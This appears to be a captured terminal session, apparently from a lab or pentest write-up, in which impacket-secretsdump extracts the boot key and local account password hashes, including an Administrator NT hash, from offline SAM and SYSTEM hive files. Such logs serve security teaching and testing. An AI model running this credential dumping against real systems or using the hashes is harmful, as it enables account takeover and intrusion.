 [★]$ impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::